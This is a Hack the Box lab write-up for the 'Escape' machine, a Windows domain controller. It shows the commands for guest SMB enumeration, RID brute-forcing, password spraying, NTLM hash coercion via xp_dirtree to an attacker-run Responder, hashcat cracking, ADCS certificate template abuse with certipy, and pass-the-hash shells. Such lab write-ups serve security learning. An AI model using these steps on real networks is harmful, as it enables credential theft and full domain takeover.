Escape
Date: February 21st 2024
Author: j.info
Link: Escape on Hack the Box
Hack the Box Difficulty Rating: Medium

Objectives
- User flag
- Root flag
Initial Enumeration
Nmap Scan
nmap -sC -sV -p- -oN nmap --min-rate=4500 escape -Pn
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-19 21:45:23Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-info:
| 10.129.228.253:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ms-sql-ntlm-info:
| 10.129.228.253:1433:
| Target_Name: sequel
| NetBIOS_Domain_Name: sequel
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: dc.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49689/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49690/tcp open msrpc Microsoft Windows RPC
49710/tcp open msrpc Microsoft Windows RPC
49714/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-02-19T21:46:07
|_ start_date: N/A
|_clock-skew: mean: 7h59m59s, deviation: 0s, median: 7h59m59s
Odd, so the box is called escape but the DNS has it listed as sequel. I add both to my hosts file just in case.
SMB Digging
I see if null sessions are allowed on the open SMB port and they are, and we have read access to a share called Public.
smbmap -H sequel -u Guest

Connecting over to the share we find a single file which I download.

On the first page of the PDF file we see instructions on how to connect to their database server. We also get 2 usernames: Ryan and Brandon, with Brandon also having the full email address: Brandon.Brown@sequel.htb.
On the second page we see a guest credentials for the database server, which we should be able to use it looks like.
I also take a quick look at the PDF with exiftool to see if there are an additional usernames or info but there are not.
Running enum4linux doesn’t get us anything useful.
We’re able to pull a list of users with crackmapexex using the –rid-brute option.
crackmapexec smb sequel -u 'Guest' -p '' --rid-brute

I add those to a users.txt file and then spray them all with crackmapexec and a blank password to see if any of the users can access SMB shares and have more access than our Guest account but they don’t.
crackmapexec smb sequel -u users.txt -p '' --shares

We saw that the SQLServer2005SQLBrowserUser$DC user was able to read SMB shares so I run enum4linux with that user and it gets a little more info than our Guest user did, but nothing useful.
Database Digging
We have the credentials from the PDF file and I use those to connect over using impacket-mssqlclient. One note is the PDF file mentions that you need to use windows authentication, but if you try and do that with impacket-mssqlclient it will not work.
impacket-mssqlclient -port 1433 sequel.htb/PublicUser:<REDACTED>@dc.sequel.htb

Checking the list of databases shows us 4.
select name, database_id, create_date from sys.databases;

Looking through the master database doesn’t get us anything useful.
There are no tables in the tempdb database.
We don’t have access to the model database.
So that leaves us with the msdb database to look through, and after we do, there is also no useful information there either.
I try and see if we have xp_cmdshell or can configure it, and we don’t have access.
xp_cmdshell dir
EXEC sp_configure 'show advanced options', 1;

Initial Foothold
I’ve seen other people setup responder and coerce a hash, and this method works and gets us a hash back for the sql_svc user.
First setup responder on Kali:
sudo responder -I tun0 -v
Then run this from the database:
exec xp_dirtree '\\10.10.14.76\fakesharename', 1, 1;

I copy the hash into a file and use hashcat to see which mode to use, and it’s 5600.
hashcat --show hash.txt
The following 2 hash-modes match the structure of your input hash:
# | Name | Category
======+=================================+====================
5600 | NetNTLMv2 | Network Protocol
27100 | NetNTLMv2 (NT) | Network Protocol
And then use hashcat to crack it.
hashcat -m 5600 -w 3 -O -D 1,2,3 hash.txt rockyou.txt

With those credentials we can use Evil-WinRM to connect over and get a shell.

System Enumeration
I run winPEAS and don’t really see much useful in the results.
Looking at whoami /priv doesn’t show anything we can abuse.
Looking in the C:\Users folder shows us that the only other standard user with a folder is Ryan.Cooper, so that’s our likely target.
Manually looking around the filesystem shows us a C:\Public folder which just has the .PDF we downloaded earlier from the SMB share.
There is also a C:\SQLServer directory which has a Logs directory inside of it, and inside that is a file called ERRORLOG.BAK which I download and look through.

We get some information about an SQL server named SQLMOCK.
Server name is 'DC\SQLMOCK'.
We also see them making sure that xp_cmdshell does not work:
Configuration option 'show advanced options' changed from 1 to 0.
We also see that Ryan.Cooper has two failed login attempts, and one of them it looks like it put his password as the username accidentally, so we likely have his password!

I try and Evil-WinRM over as Ryan.Cooper with that password and it works.

You can get the user.txt flag on Ryan’s desktop.

I check whoami /priv again, and again we don’t have anything we can use for escalation.
Nothing in cmdkey /list or klist.
I look for kerberoastable and asreproastable users with PowerView but don’t find any.
Doing a search for the keyword password in common files doesn’t give us anything.
findstr /si password *.xml *.ini *.txt *.config
Administrator
I eventually check to see if ADCS is running, and it is. With certipy I check to see if there are any vulnerable templates for us to exploit.
certipy-ad find -u ryan.cooper -p <redacted> -target sequel.htb -vulnerable -text

And looking through our output file we see a vulnerable template named UserAuthentication that will allow SEQUEL.HTB\Domain Users to enroll, meaning everyone should be able to.

When trying to request the certificate and private key we get an error stating that the NETBIOS connection timed out. From our nmap scan results earlier there was an 8 hour clock skew listed, and fixing that with ntpdate and then rerunning the command gets us what we need.

We then use that pfx file to obtain the Administrator’s NTLM hash.

With that we pass the hash over with Evil-WinRM and are able to get a shell!

The root.txt flag is over on the Administrator desktop as usual.

With that we’ve completed this CTF!

Conclusion
A quick run-down of what we covered in this CTF:
- Basic enumeration with nmap
- Finding an open SMB share with login instructions to their MSSQL server
- Using crackmapexec to get a valid list of users
- Connecting to the MSSQL database with impacket-mssqlclient but not finding any useful information in it
- Setting up Responder and coercing a connection from the MSSQL server to us using exec xp_dirtree
- Cracking that hash with hashcat and connecting with Evil-WinRM
- Finding an SQL error log that had a failed login attempt with what appeared to be a password instead of a username and using those credentials to move to another user
- Finding that ADCS is available and has a vulnerable template
- Using Certipy to exploit that template and capture the Administrators NTLM hash
- Passing the hash over with Evil-WinRM to get an Administrator shell
Many thanks to:
- Geiseric for creating this CTF
- Hack the Box for hosting this CTF
You can visit them at: https://www.hackthebox.com